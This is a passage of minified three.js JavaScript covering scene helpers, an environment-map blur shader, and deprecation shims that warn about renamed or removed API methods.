r=n<i/2?mc:gc;t.setXYZ(n,r.r,r.g,r.b)}t.needsUpdate=!0}e.lookAt(fc.setFromMatrixPosition(this.light.matrixWorld).negate())},ta.prototype=Object.assign(Object.create(Kt.prototype),{constructor:ta,copy:function(e){return Kt.prototype.copy.call(this,e),this.geometry.copy(e.geometry),this.material.copy(e.material),this},clone:function(){return(new this.constructor).copy(this)}}),(na.prototype=Object.create(Kt.prototype)).constructor=na;var vc=new Te,yc=new Te,_c=new Te;((ia.prototype=Object.create(h.prototype)).constructor=ia).prototype.dispose=function(){this.lightPlane.geometry.dispose(),this.lightPlane.material.dispose(),this.targetLine.geometry.dispose(),this.targetLine.material.dispose()},ia.prototype.update=function(){vc.setFromMatrixPosition(this.light.matrixWorld),yc.setFromMatrixPosition(this.light.target.matrixWorld),_c.subVectors(yc,vc),this.lightPlane.lookAt(yc),void 0!==this.color?(this.lightPlane.material.color.set(this.color),this.targetLine.material.color.set(this.color)):(this.lightPlane.material.color.copy(this.light.color),this.targetLine.material.color.copy(this.light.color)),this.targetLine.lookAt(yc),this.targetLine.scale.z=_c.length()};var bc=new Te,xc=new Q;((ra.prototype=Object.create(Kt.prototype)).constructor=ra).prototype.update=function(){var e=this.geometry,t=this.pointMap;xc.projectionMatrixInverse.copy(this.camera.projectionMatrixInverse),aa("c",t,e,xc,0,0,-1),aa("t",t,e,xc,0,0,1),aa("n1",t,e,xc,-1,-1,-1),aa("n2",t,e,xc,1,-1,-1),aa("n3",t,e,xc,-1,1,-1),aa("n4",t,e,xc,1,1,-1),aa("f1",t,e,xc,-1,-1,1),aa("f2",t,e,xc,1,-1,1),aa("f3",t,e,xc,-1,1,1),aa("f4",t,e,xc,1,1,1),aa("u1",t,e,xc,.7,1.1,-1),aa("u2",t,e,xc,-.7,1.1,-1),aa("u3",t,e,xc,0,2,-1),aa("cf1",t,e,xc,-1,0,1),aa("cf2",t,e,xc,1,0,1),aa("cf3",t,e,xc,0,-1,1),aa("cf4",t,e,xc,0,1,1),aa("cn1",t,e,xc,-1,0,-1),aa("cn2",t,e,xc,1,0,-1),aa("cn3",t,e,xc,0,-1,-1),aa("cn4",t,e,xc,0,1,-1),e.getAttribute("position").needsUpdate=!0};var wc=new i;((oa.prototype=Object.create(Kt.prototype)).constructor=oa).prototype.update=function(e){var t,n,i;void 0!==e&&console.warn("THREE.BoxHelper: .update() has no longer arguments."),void 0!==this.object&&wc.setFromObject(this.object),wc.isEmpty()||(e=wc.min,t=wc.max,(i=(n=this.geometry.attributes.position).array)[0]=t.x,i[1]=t.y,i[2]=t.z,i[3]=e.x,i[4]=t.y,i[5]=t.z,i[6]=e.x,i[7]=e.y,i[8]=t.z,i[9]=t.x,i[10]=e.y,i[11]=t.z,i[12]=t.x,i[13]=t.y,i[14]=e.z,i[15]=e.x,i[16]=t.y,i[17]=e.z,i[18]=e.x,i[19]=e.y,i[20]=e.z,i[21]=t.x,i[22]=e.y,i[23]=e.z,n.needsUpdate=!0,this.geometry.computeBoundingSphere())},oa.prototype.setFromObject=function(e){return this.object=e,this.update(),this},oa.prototype.copy=function(e){return Kt.prototype.copy.call(this,e),this.object=e.object,this},oa.prototype.clone=function(){return(new this.constructor).copy(this)},((sa.prototype=Object.create(Kt.prototype)).constructor=sa).prototype.updateMatrixWorld=function(e){var t=this.box;t.isEmpty()||(t.getCenter(this.position),t.getSize(this.scale),this.scale.multiplyScalar(.5),h.prototype.updateMatrixWorld.call(this,e))},((la.prototype=Object.create(Wt.prototype)).constructor=la).prototype.updateMatrixWorld=function(e){var t=-this.plane.constant;Math.abs(t)<1e-8&&(t=1e-8),this.scale.set(.5*this.size,.5*this.size,t),this.children[0].material.side=t<0?1:0,this.lookAt(this.plane.normal),h.prototype.updateMatrixWorld.call(this,e)};var Ec,Mc,Tc=new Te;((ca.prototype=Object.create(h.prototype)).constructor=ca).prototype.setDirection=function(e){.99999<e.y?this.quaternion.set(0,0,0,1):e.y<-.99999?this.quaternion.set(1,0,0,0):(Tc.set(e.z,0,-e.x).normalize(),this.quaternion.setFromAxisAngle(Tc,Math.acos(e.y)))},ca.prototype.setLength=function(e,t,n){void 0===t&&(t=.2*e),void 0===n&&(n=.2*t),this.line.scale.set(1,Math.max(1e-4,e-t),1),this.line.updateMatrix(),this.cone.scale.set(n,t,n),this.cone.position.y=e,this.cone.updateMatrix()},ca.prototype.setColor=function(e){this.line.material.color.set(e),this.cone.material.color.set(e)},ca.prototype.copy=function(e){return h.prototype.copy.call(this,e,!1),this.line.copy(e.line),this.cone.copy(e.cone),this},ca.prototype.clone=function(){return(new this.constructor).copy(this)},(ua.prototype=Object.create(Kt.prototype)).constructor=ua;var Sc=Math.pow(2,8),Bc=[.125,.215,.35,.446,.526,.582],Uc=5+Bc.length,Ac={3e3:0,3001:1,3002:2,3004:3,3005:4,3006:5,3007:6},Cc=new ur,Rc=((rc=new si({defines:{n:rc=20},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:new Float32Array(rc)},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:new Te(0,1,0)},inputEncoding:{value:Ac[3e3]},outputEncoding:{value:Ac[3e3]}},vertexShader:wa(),fragmentShader:"\nprecision mediump float;\nprecision mediump int;\nvarying vec3 vOutputDirection;\nuniform sampler2D envMap;\nuniform int samples;\nuniform float weights[n];\nuniform bool latitudinal;\nuniform float dTheta;\nuniform float mipInt;\nuniform vec3 poleAxis;\n\n"+Ea()+"\n\n#define ENVMAP_TYPE_CUBE_UV\n#include <cube_uv_reflection_fragment>\n\nvoid main() {\n\tgl_FragColor = vec4(0.0);\n\tfor (int i = 0; i < n; i++) {\n\t\tif (i >= samples)\n\t\t\tbreak;\n\t\tfor (int dir = -1; dir < 2; dir += 2) {\n\t\t\tif (i == 0 && dir == 1)\n\t\t\t\tcontinue;\n\t\t\tvec3 axis = latitudinal ? poleAxis : cross(poleAxis, vOutputDirection);\n\t\t\tif (all(equal(axis, vec3(0.0))))\n\t\t\t\taxis = cross(vec3(0.0, 1.0, 0.0), vOutputDirection);\n\t\t\taxis = normalize(axis);\n\t\t\tfloat theta = dTheta * float(dir * i);\n\t\t\tfloat cosTheta = cos(theta);\n\t\t\t// Rodrigues' axis-angle rotation\n\t\t\tvec3 sampleDirection = vOutputDirection * cosTheta\n\t\t\t\t\t+ cross(axis, vOutputDirection) * sin(theta)\n\t\t\t\t\t+ axis * dot(axis, vOutputDirection) * (1.0 - cosTheta);\n\t\t\tgl_FragColor.rgb +=\n\t\t\t\t\tweights[i] * bilinearCubeUV(envMap, sampleDirection, mipInt);\n\t\t}\n\t}\n\tgl_FragColor = linearToOutputTexel(gl_FragColor);\n}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})).type="SphericalGaussianBlur",rc),Lc=null,Fc=null,tc=function(){for(var e=[],t=[],n=[],i=8,r=0;r<Uc;r++){var a=Math.pow(2,i);t.push(a);var o=1/a;4<r?o=Bc[r-8+4-1]:0==r&&(o=0),n.push(o);var s=[a=-(o=1/(a-1))/2,a,o=1+o/2,a,o,o,a,a,o,o,a,o];a=new Float32Array(108),o=new Float32Array(72);for(var l=new Float32Array(36),c=0;c<6;c++){var u=c%3*2/3-1,h=2<c?0:-1;a.set([u,h,0,u+2/3,h,0,u+2/3,1+h,0,u,h,0,u+2/3,1+h,0,u,1+h,0],18*c),o.set(s,12*c),l.set([c,c,c,c,c,c],6*c)}(s=new k).setAttribute("position",new B(a,3)),s.setAttribute("uv",new B(o,2)),s.setAttribute("faceIndex",new B(l,1)),e.push(s),4<i&&i--}return{_lodPlanes:e,_sizeLods:t,_sigmas:n}}(),Ic=tc._lodPlanes,kc=tc._sizeLods,Pc=tc._sigmas,Oc=null,Vc=null,rc=(1+Math.sqrt(5))/2,tc=1/rc,Dc=[new Te(1,1,1),new Te(-1,1,1),new Te(1,1,-1),new Te(-1,1,-1),new Te(0,rc,tc),new Te(0,rc,-tc),new Te(tc,0,rc),new Te(-tc,0,rc),new Te(rc,tc,0),new Te(-rc,tc,0)];ha.prototype={constructor:ha,fromScene:function(e,t,n,i){void 0===t&&(t=0),void 0===n&&(n=.1),void 0===i&&(i=100);var r=da();n=new z(90,1,n,i),i=[1,1,1,1,-1,1];var a=[1,1,-1,-1,-1,1],o=Vc.outputEncoding,s=Vc.toneMapping,l=Vc.toneMappingExposure,c=Vc.getClearColor(),u=Vc.getClearAlpha();Vc.toneMapping=1,Vc.toneMappingExposure=1,Vc.outputEncoding=3e3,e.scale.z*=-1;var h,d=e.background;for(d&&d.isColor&&(d.convertSRGBToLinear(),h=Math.min(Math.max(Math.ceil(Math.log2(Math.max(d.r,d.g,d.b))),-128),127),d=d.multiplyScalar(Math.pow(2,-h)),Vc.setClearColor(d,(h+128)/255),e.background=null),Vc.setRenderTarget(r),d=0;d<6;d++)0==(h=d%3)?(n.up.set(0,i[d],0),n.lookAt(a[d],0,0)):1==h?(n.up.set(0,0,i[d]),n.lookAt(0,a[d],0)):(n.up.set(0,i[d],0),n.lookAt(0,0,a[d])),ga(h*Sc,2<d?Sc:0,Sc,Sc),Vc.render(e,n);return Vc.toneMapping=s,Vc.toneMappingExposure=l,Vc.outputEncoding=o,Vc.setClearColor(c,u),e.scale.z*=-1,0<t&&ya(r,0,0,t),va(r),pa(),r.scissorTest=!1,r},fromEquirectangular:function(e){return e.magFilter=1003,e.minFilter=1003,e.generateMipmaps=!1,this.fromCubemap(e)},fromCubemap:function(e){var t=da(e),n=new Ue;e.isCubeTexture?null==Fc&&(Fc=xa()):null==Lc&&(Lc=ba());var i=e.isCubeTexture?Fc:Lc;return n.add(new P(Ic[0],i)),((i=i.uniforms).envMap.value=e).isCubeTexture||i.texelSize.value.set(1/e.image.width,1/e.image.height),i.inputEncoding.value=Ac[e.encoding],i.outputEncoding.value=Ac[e.encoding],Vc.setRenderTarget(t),ga(0,0,3*Sc,2*Sc),Vc.render(n,Cc),va(t),pa(),t.scissorTest=!1,t},compileCubemapShader:function(){null==Fc&&fa(Fc=xa())},compileEquirectangularShader:function(){null==Lc&&fa(Lc=ba())},dispose:function(){Rc.dispose(),null!=Fc&&Fc.dispose(),null!=Lc&&Lc.dispose();for(var e=0;e<Ic.length;e++)Ic[e].dispose()}},Di.create=function(e,t){return console.log("THREE.Curve.create() has been deprecated"),e.prototype=Object.create(Di.prototype),(e.prototype.constructor=e).prototype.getPoint=t,e},Object.assign(er.prototype,{createPointsGeometry:function(e){return console.warn("THREE.CurvePath: .createPointsGeometry() has been removed. Use new THREE.Geometry().setFromPoints( points ) instead."),e=this.getPoints(e),this.createGeometry(e)},createSpacedPointsGeometry:function(e){return console.warn("THREE.CurvePath: .createSpacedPointsGeometry() has been removed. Use new THREE.Geometry().setFromPoints( points ) instead."),e=this.getSpacedPoints(e),this.createGeometry(e)},createGeometry:function(e){console.warn("THREE.CurvePath: .createGeometry() has been removed. Use new THREE.Geometry().setFromPoints( points ) instead.");for(var t=new D,n=0,i=e.length;n<i;n++){var r=e[n];t.vertices.push(new Te(r.x,r.y,r.z||0))}return t}}),Object.assign(tr.prototype,{fromPoints:function(e){return console.warn("THREE.Path: .fromPoints() has been renamed to .setFromPoints()."),this.setFromPoints(e)}}),Ma.prototype=Object.create(zi.prototype),Ta.prototype=Object.create(zi.prototype),Sa.prototype=Object.create(zi.prototype),Object.assign(Sa.prototype,{initFromArray:function(){console.error("THREE.Spline: .initFromArray() has been removed.")},getControlPointsArray:function(){console.error("THREE.Spline: .getControlPointsArray() has been removed.")},reparametrizeByArcLength:function(){console.error("THREE.Spline: .reparametrizeByArcLength() has been removed.")}}),ta.prototype.setColors=function(){console.error("THREE.GridHelper: setColors() has been deprecated, pass them in the constructor instead.")},Xr.prototype.update=function(){console.error("THREE.SkeletonHelper: update() no longer needs to be called.")},Object.assign(Ri.prototype,{extractUrlBase:function(e){return console.warn("THREE.Loader: .extractUrlBase() has been deprecated. Use THREE.LoaderUtils.extractUrlBase() instead."),Ol.extractUrlBase(e)}}),Ri.Handlers={add:function(){console.error("THREE.Loader: Handlers.add() has been removed. Use LoadingManager.addHandler() instead.")},get:function(){console.error("THREE.Loader: Handlers.get() has been removed. Use LoadingManager.getHandler() instead.")}},Object.assign(_r.prototype,{setTexturePath:function(e){return console.warn("THREE.ObjectLoader: .setTexturePath() has been renamed to .setResourcePath()."),this.setResourcePath(e)}}),Object.assign(Kr.prototype,{center:function(e){return console.warn("THREE.Box2: .center() has been renamed to .getCenter()."),this.getCenter(e)},empty:function(){return console.warn("THREE.Box2: .empty() has been renamed to .isEmpty()."),this.isEmpty()},isIntersectionBox:function(e){return console.warn("THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(e)},size:function(e){return console.warn("THREE.Box2: .size() has been renamed to .getSize()."),this.getSize(e)}}),Object.assign(i.prototype,{center:function(e){return console.warn("THREE.Box3: .center() has been renamed to .getCenter()."),this.getCenter(e)},empty:function(){return console.warn("THREE.Box3: .empty() has been renamed to .isEmpty()."),this.isEmpty()},isIntersectionBox:function(e){return console.warn("THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(e)},isIntersectionSphere:function(e){return console.warn("THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(e)},size:function(e){return console.warn("THREE.Box3: .size() has been renamed to .getSize()."),this.getSize(e)}}),Jr.prototype.center=function(e){return console.warn("THREE.Line3: .center() has been renamed to .getCenter()."),this.getCenter(e)},Object.assign(Aa,{random16:function(){return console.warn("THREE.Math: .random16() has been deprecated. Use Math.random() instead."),Math.random()},nearestPowerOfTwo:function(e){return console.warn("THREE.Math: .nearestPowerOfTwo() has been renamed to .floorPowerOfTwo()."),Aa.floorPowerOfTwo(e)},nextPowerOfTwo:function(e){return console.warn("THREE.Math: .nextPowerOfTwo() has been renamed to .ceilPowerOfTwo()."),Aa.ceilPowerOfTwo(e)}}),Object.assign(g.prototype,{flattenToArrayOffset:function(e,t){return console.warn("THREE.Matrix3: .flattenToArrayOffset() has been deprecated. Use .toArray() instead."),this.toArray(e,t)},multiplyVector3:function(e){return console.warn("THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead."),e.applyMatrix3(this)},multiplyVector3Array:function(){console.error("THREE.Matrix3: .multiplyVector3Array() has been removed.")},applyToBuffer:function(e){return console.warn("THREE.Matrix3: .applyToBuffer() has been removed. Use matrix.applyToBufferAttribute( attribute ) instead."),this.applyToBufferAttribute(e)},applyToVector3Array:function(){console.error("THREE.Matrix3: .applyToVector3Array() has been removed.")}}),Object.assign(Be.prototype,{extractPosition:function(e){return console.warn("THREE.Matrix4: .extractPosition() has been renamed to .copyPosition()."),this.copyPosition(e)},flattenToArrayOffset:function(e,t){return console.warn("THREE.Matrix4: .flattenToArrayOffset() has been deprecated. Use .toArray() instead."),this.toArray(e,t)},getPosition:function(){return console.warn("THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead."),(new Te).setFromMatrixColumn(this,3)},setRotationFromQuaternion:function(e){return console.warn("THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion()."),this.makeRotationFromQuaternion(e)},multiplyToArray:function(){console.warn("THREE.Matrix4: .multiplyToArray() has been removed.")},multiplyVector3:function(e){return console.warn("THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) instead."),e.applyMatrix4(this)},multiplyVector4:function(e){return console.warn("THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead."),e.applyMatrix4(this)},multiplyVector3Array:function(){console.error("THREE.Matrix4: .multiplyVector3Array() has been removed.")},rotateAxis:function(e){console.warn("THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead."),e.transformDirection(this)},crossVector:function(e){return console.warn("THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead."),e.applyMatrix4(this)},translate:function(){console.error("THREE.Matrix4: .translate() has been removed.")},rotateX:function(){console.error("THREE.Matrix4: .rotateX() has been removed.")},rotateY:function(){console.error("THREE.Matrix4: .rotateY() has been removed.")},rotateZ:function(){console.error("THREE.Matrix4: .rotateZ() has been removed.")},rotateByAxis:function(){console.error("THREE.Matrix4: .rotateByAxis() has been removed.")},applyToBuffer:function(e){return console.warn("THREE.Matrix4: .applyToBuffer() has been removed. Use matrix.applyToBufferAttribute( attribute ) instead."),this.applyToBufferAttribute(e)},applyToVector3Array:function(){console.error("THREE.Matrix4: .applyToVector3Array() has been removed.")},makeFrustum:function(e,t,n,i,r,a){return console.warn("THREE.Matrix4: .makeFrustum() has been removed. Use .makePerspective( left, right, top, bottom, near, far ) instead."),this.makePerspective(e,t,i,n,r,a)}}),v.prototype.isIntersectionLine=function(e){return console.warn("THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine()."),this.intersectsLine(e)},s.prototype.multiplyVector3=function(e){return console.warn("THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead."),e.applyQuaternion(this)},Object.assign(l.prototype,{isIntersectionBox:function(e){return console.warn("THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(e)},isIntersectionPlane:function(e){return console.warn("THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane()."),this.intersectsPlane(e)},isIntersectionSphere:function(e){return console.warn("THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(e)}}),Object.assign(b.prototype,{area:function(){return console.warn("THREE.Triangle: .area() has been renamed to .getArea()."),this.getArea()},barycoordFromPoint:function(e,t){return console.warn("THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord()."),this.getBarycoord(e,t)},midpoint:function(e){return console.warn("THREE.Triangle: .midpoint() has been renamed to .getMidpoint()."),this.getMidpoint(e)},normal:function(e){return console.warn("THREE.Triangle: .normal() has been renamed to .getNormal()."),this.getNormal(e)},plane:function(e){return console.warn("THREE.Triangle: .plane() has been renamed to .getPlane()."),this.getPlane(e)}}),Object.assign(b,{barycoordFromPoint:function(e,t,n,i,r){return console.warn("THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord()."),b.getBarycoord(e,t,n,i,r)},normal:function(e,t,n,i){return console.warn("THREE.Triangle: .normal() has been renamed to .getNormal()."),b.getNormal(e,t,n,i)}}),Object.assign(nr.prototype,{extractAllPoints:function(e){return console.warn("THREE.Shape: .extractAllPoints() has been removed. Use .extractPoints() instead."),this.extractPoints(e)},extrude:function(e){return console.warn("THREE.Shape: .extrude() has been removed. Use ExtrudeGeometry() instead."),new Dn(this,e)},makeGeometry:function(e){return console.warn("THREE.Shape: .makeGeometry() has been removed. Use ShapeGeometry() instead."),new qn(this,e)}}),Object.assign(Me.prototype,{fromAttribute:function(e,t,n){return console.warn("THREE.Vector2: .fromAttribute() has been renamed to .fromBufferAttribute()."),this.fromBufferAttribute(e,t,n)},distanceToManhattan:function(e){return console.warn("THREE.Vector2: .distanceToManhattan() has been renamed to .manhattanDistanceTo()."),this.manhattanDistanceTo(e)},lengthManhattan:function(){return console.warn("THREE.Vector2: .lengthManhattan() has been renamed to .manhattanLength()."),this.manhattanLength()}}),Object.assign(Te.prototype,{setEulerFromRotationMatrix:function(){console.error("THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.")},setEulerFromQuaternion:function(){console.error("THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.")},getPositionFromMatrix:function(e){return console.warn("THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition()."),this.setFromMatrixPosition(e)},getScaleFromMatrix:function(e){return console.warn("THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale()."),this.setFromMatrixScale(e)},getColumnFromMatrix:function(e,t){return console.warn("THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn()."),this.setFromMatrixColumn(t,e)},applyProjection:function(e){return console.warn("THREE.Vector3: .applyProjection() has been removed. Use .applyMatrix4( m ) instead."),this.applyMatrix4(e)},fromAttribute:function(e,t,n){return console.warn("THREE.Vector3: .fromAttribute() has been renamed to .fromBufferAttribute()."),this.fromBufferAttribute(e,t,n)},distanceToManhattan:function(e){return console.warn("THREE.Vector3: .distanceToManhattan() has been renamed to .manhattanDistanceTo()."),this.manhattanDistanceTo(e)},lengthManhattan:function(){return console.warn("THREE.Vector3: .lengthManhattan() has been renamed to .manhattanLength()."),this.manhattanLength()}}),Object.assign(Se.prototype,{fromAttribute:function(e,t,n){return console.warn("THREE.Vector4: .fromAttribute() has been renamed to .fromBufferAttribute()."),this.fromBufferAttribute(e,t,n)},lengthManhattan:function(){return console.warn("THREE.Vector4: .lengthManhattan() has been renamed to .manhattanLength()."),this.manhattanLength()}}),Object.assign(D.prototype,{computeTangents:function(){console.error("THREE.Geometry: .computeTangents() has been removed.")},computeLineDistances:function(){console.error("THREE.Geometry: .computeLineDistances() has been removed. Use THREE.Line.computeLineDistances() instead.")}}),Object.assign(h.prototype,{getChildByName:function(e){return console.warn("THREE.Object3D: .getChildByName() has been renamed to .getObjectByName()."),this.getObjectByName(e)},renderDepth:function(){console.warn("THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.")},translate:function(e,t){return console.warn("THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead."),this.translateOnAxis(t,e)},getWorldRotation:function(){console.error("THREE.Object3D: .getWorldRotation() has been removed. Use THREE.Object3D.getWorldQuaternion( target ) instead.")}}),Object.defineProperties(h.prototype,{eulerOrder:{get:function(){return console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order},set:function(e){console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order=e}},useQuaternion:{get:function(){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")},set:function(){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")}}}),Object.assign(P.prototype,{setDrawMode:function(){console.error("THREE.Mesh: .setDrawMode() has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary.")}}),Object.defineProperties(P.prototype,{drawMode:{get:function(){return console.error("THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode."),0},set:function(){console.error("THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary.")}}}),Object.defineProperties(Nt.prototype,{objects:{get:function(){return console.warn("THREE.LOD: .objects has been renamed to .levels."),this.levels}}}),Object.defineProperty(zt.prototype,"useVertexTexture",{get:function(){console.warn("THREE.Skeleton: useVertexTexture has been removed.")},set:function(){console.warn("THREE.Skeleton: useVertexTexture has been removed.")}}),Qt.prototype.initBones=function(){console.error("THREE.SkinnedMesh: initBones() has been removed.")},Object.defineProperty(Di.prototype,"__arcLengthDivisions",{get:function(){return console.warn("THREE.Curve: .__arcLengthDivisions is now .arcLengthDivisions."),this.arcLengthDivisions},set:function(e){console.warn("THREE.Curve: .__arcLengthDivisions is now .arcLengthDivisions."),this.arcLengthDivisions=e}}),z.prototype.setLens=function(e,t){console.warn("THREE.PerspectiveCamera.setLens is deprecated. Use .setFocalLength and .filmGauge for a photographic setup."),void 0!==t&&(this.filmGauge=t),this.setFocalLength(e)},Object.defineProperties(ir.prototype,{onlyShadow:{set:function(){console.warn("THREE.Light: .onlyShadow has been removed.")}},shadowCameraFov:{set:function(e){console.warn("THREE.Light: .shadowCameraFov is now .shadow.camera.fov."),this.shadow.camera.fov=e}},shadowCameraLeft:{set:function(e){console.warn("THREE.Light: .shadowCameraLeft is now .shadow.camera.left."),this.shadow.camera.left=e}},shadowCameraRight:{set:function(e){console.warn("THREE.Light: .shadowCameraRight is now .shadow.camera.right."),this.shadow.camera.right=e}},shadowCameraTop:{set:function(e){console.warn("THREE.Light: .shadowCameraTop is now .shadow.camera.top."),this.shadow.camera.top=e}},shadowCameraBottom:{set:function(e){console.warn("THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom."),this.shadow.camera.bottom=e}},shadowCameraNear:{set:function(e){console.warn("THREE.Light: .shadowCameraNear is now .shadow.camera.near."),this.shadow.camera.near=e}},shadowCameraFar:{set:function(e){console.warn("THREE.Light: .shadowCameraFar is now .shadow.camera.far."),this.shadow.camera.far=e}},shadowCameraVisible:{set:function(){console.warn("THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.")}},shadowBias:{set:function(e){console.warn("THREE.Light: .shadowBias is now .shadow.bias."),this.shadow.bias=e}},shadowDarkness:{set:function(){console.warn("THREE.Light: .shadowDarkness has been removed.")}},shadowMapWidth:{set:function(e){console.warn("THREE.Light: .shadowMapWidth is now .shadow.mapSize.width."),this.shadow.mapSize.width=e}},shadowMapHeight:{set:function(e){console.warn("THREE.Light: .shadowMapHeight is now .shadow.mapSize.height."),this.shadow.mapSize.height=e}}}),Object.defineProperties(B.prototype,{length:{get:function(){return console.warn("THREE.BufferAttribute: .length has been deprecated. Use .count instead."),this.array.length}},dynamic:{get:function(){return console.warn("THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead."),35048===this.usage},set:function(){console.warn("THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead."),this.setUsage(35048)}}}),Object.assign(B.prototype,{setDynamic:function(e){return console.warn("THREE.BufferAttribute: .setDynamic() has been deprecated. Use .setUsage() instead."),this.setUsage(!0===e?35048:35044),this},copyIndicesArray:function(){console.error("THREE.BufferAttribute: .copyIndicesArray() has been removed.")},setArray:function(){console.error("THREE.BufferAttribute: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers")}}),Object.assign(k.prototype,{addIndex:function(e){console.warn("THREE.BufferGeometry: .addIndex() has been renamed to .setIndex()."),this.setIndex(e)},addAttribute:function(e,t,n){return console.warn("THREE.BufferGeometry: .addAttribute() has been renamed to .setAttribute()."),t&&t.isBufferAttribute||t&&t.isInterleavedBufferAttribute?"index"===e?(console.warn("THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute."),this.setIndex(t),this):this.setAttribute(e,t):(console.warn("THREE.BufferGeometry: .addAttribute() now expects ( name, attribute )."),this.setAttribute(e,new B(t,n)))},addDrawCall:function(e,t,n){void 0!==n&&console.warn("THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset."),console.warn("THREE.BufferGeometry: .addDrawCall() is now .addGroup()."),this.addGroup(e,t)},clearDrawCalls:function(){console.warn("THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups()."),this.clearGroups()},computeTangents:function(){console.warn("THREE.BufferGeometry: .computeTangents() has been removed.")},computeOffsets:function(){console.warn("THREE.BufferGeometry: .computeOffsets() has been removed.")},removeAttribute:function(e){return console.warn("THREE.BufferGeometry: .removeAttribute() has been renamed to .deleteAttribute()."),this.deleteAttribute(e)}}),Object.defineProperties(k.prototype,{drawcalls:{get:function(){return console.error("THREE.BufferGeometry: .drawcalls has been renamed to .groups."),this.groups}},offsets:{get:function(){return console.warn("THREE.BufferGeometry: .offsets has been renamed to .groups."),this.groups}}}),Object.defineProperties(Pt.prototype,{dynamic:{get:function(){return console.warn("THREE.InterleavedBuffer: .length has been deprecated. Use .usage instead."),35048===this.usage},set:function(e){console.warn("THREE.InterleavedBuffer: .length has been deprecated. Use .usage instead."),this.setUsage(e)}}}),Object.assign(Pt.prototype,{setDynamic:function(e){return console.warn("THREE.InterleavedBuffer: .setDynamic() has been deprecated. Use .setUsage() instead."),this.setUsage(!0===e?35048:35044),this},setArray:function(){console.error("THREE.InterleavedBuffer: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers")}}),Object.assign(Hn.prototype,{getArrays:function(){console.error("THREE.ExtrudeBufferGeometry: .getArrays() has been removed.")},addShapeList:function(){console.error("THREE.ExtrudeBufferGeometry: .addShapeList() has been removed.")},addShape:function(){console.error("THREE.ExtrudeBufferGeometry: .addShape() has been removed.")}}),Object.defineProperties(Nr.prototype,{dynamic:{set:function(){console.warn("THREE.Uniform: .dynamic has been removed. Use object.onBeforeRender() instead.")}},onUpdate:{value:function(){return console.warn("THREE.Uniform: .onUpdate() has been removed. Use object.onBeforeRender() instead."),this}}}),Object.defineProperties(_.prototype,{wrapAround:{get:function(){console.warn("THREE.Material: .wrapAround has been removed.")},set:function(){console.warn("THREE.Material: .wrapAround has been removed.")}},overdraw:{get:function(){console.warn("THREE.Material: .overdraw has been removed.")},set:function(){console.warn("THREE.Material: .overdraw has been removed.")}},wrapRGB:{get:function(){return console.warn("THREE.Material: .wrapRGB has been removed."),new p}},shading:{get:function(){console.error("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead.")},set:function(e){console.warn("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead."),this.flatShading=1===e}},stencilMask:{get:function(){return console.warn("THREE."+this.type+": .stencilMask has been removed. Use .stencilFuncMask instead."),this.stencilFuncMask},set:function(e){console.warn("THREE."+this.type+": .stencilMask has been removed. Use .stencilFuncMask instead."),this.stencilFuncMask=e}}}),Object.defineProperties(ui.prototype,{metal:{get:function(){return console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead."),!1},set:function(){console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead")}}}),Object.defineProperties(N.prototype,{derivatives:{get:function(){return console.warn("THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives."),this.extensions.derivatives},set:function(e){console.warn("THREE. ShaderMaterial: .derivatives has been moved 